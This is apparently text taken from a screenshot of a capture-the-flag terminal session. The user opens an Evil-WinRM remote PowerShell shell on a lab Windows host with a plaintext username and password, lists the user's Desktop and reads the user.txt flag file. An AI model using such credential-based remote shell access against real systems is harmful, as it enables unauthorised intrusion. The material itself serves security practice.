 ┌──(myenv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ evil-winrm -u john -p Password123 -i 10.10.11.72
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\john\Desktop> ls
Directory: C:\Users\john\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 8/8/2025 10:02 AM 34 user.txt
cat user.txt
*Evil-WinRM* PS C:\Users\john\Desktop> cat user.txt
*Evil-WinRM* PS C:\Users\john\Desktop>